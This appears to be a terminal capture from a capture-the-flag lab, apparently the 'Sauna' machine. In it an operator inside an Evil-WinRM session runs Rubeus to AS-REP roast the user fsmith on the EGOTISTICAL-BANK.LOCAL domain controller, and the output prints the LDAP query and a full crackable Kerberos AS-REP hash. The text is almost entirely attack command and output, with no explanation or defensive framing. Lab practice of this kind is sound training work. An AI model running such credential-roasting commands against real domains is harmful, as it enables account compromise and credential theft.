 *Evil-WinRM* PS C:\Users\FSmith\Desktop> .\Rubeus.exe asreproast /nowrap /simple /user:fsmith
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.2
[*] Action: AS-REP roasting
[*] Target User            : fsmith
[*] Target Domain          : EGOTISTICAL-BANK.LOCAL
[*] Searching path 'LDAP://SAUNA.EGOTISTICAL-BANK.LOCAL/DC=EGOTISTICAL-BANK,DC=LOCAL' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=41
94304)(samAccountName=fsmith))'
[*] SamAccountName         : FSmith
[*] DistinguishedName      : CN=Fergus Smith,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
[*] Using domain controller: SAUNA.EGOTISTICAL-BANK.LOCAL (fe80::f167:851d:85c2:1058%7)
[*] Building AS-REQ (w/o preauth) for: 'EGOTISTICAL-BANK.LOCAL\FSmith'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
      $krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL:FB5C170E0E53C2AE1863A9FF5CA6B6F6$B203DD3D83A324A38257B9E7CC447D32580AE91FD57FA00C3B3F83D15F130FF1A163893F9C5D23FFF60F1
45A355176B0B0BF8C5CF81CFA5F4FC4B6B54CBCAC2F8B68461B58BD4430E95BC02E7807717C4013AD0E00EBBBBACD08D496F46EC8B00BBED5F4A57B949BCFD2F7133A97D7C479D4614D4352E9869246672F0D
3ABDAFFA3AFFCC058DBC7E610C9EEB2E7B362FC5C3105706E293C7A0E3EA1586E2A31564890AE532438546A47ADF8B0E587DBBDCB76CDE3E5ECF5B54B01F88BF71ABDC3A9707A7A2D83A8EFB78A054BE90FED
F6A1FEF9F528DE7D880E6E1A3D75725F8AB6311A6DE05AE2F828B47FDF59789E3FC17411483C6713C78ACFB41BD07863B